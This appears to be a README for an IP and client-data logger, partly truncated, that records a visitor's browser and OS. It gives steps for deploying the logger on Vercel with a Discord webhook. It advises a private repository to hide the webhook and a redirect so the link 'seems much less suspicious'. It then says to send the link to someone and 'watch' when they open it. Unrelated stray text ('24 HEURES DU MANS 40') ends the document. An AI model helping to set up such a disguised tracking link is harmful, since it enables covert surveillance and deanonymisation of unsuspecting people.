 README
{browser} The Browser of the client.
{os} The OS of the client.
Setup
Now that you've got all that set up, let's install this thing!
1: Create a GitHub repository. I recommend it be private, so others can't see your webhook URL.
2: Make a folder named api, and place requirements.txt and main.py in (Rename it whatever, e.g.
catpicture.py would make the URL your.site/api/catepicture)
3: (Optional) make a file in the main root (NOT IN API) named index.html, and put the code below in:
<meta http-equiv="refresh" content="0;url=./api/main.py">
(You can replace main.py with whatever you made it!); The point of this step is so that you can just visit your.site and
not your.site/api/main (The former seems much less suspicious) however note it may not preview on Discord if you
do so. Still looking for a workaround for this.
4: Visit https://vercel.com and log in with GitHub.
5: Click add new to make a new project. Select the GitHub repository you made where it says Import GitHub
Repository
6: Copy the domain for you. It should be something like project.vercel.app, unless you did step #3 you'll have
to add api/main to it, so it will look more like project.vercel.app/api/main (Replace project.vercel.app with
the domain it gave you, and main with whatever you named the file, WITHOUT THE .py, or else it will say
potentially dangerous download), now send your link, have someone click Open Original/Open in Browser, and
watch!
You can also add a domain if you have one!
24 HEURES
DU MANS
40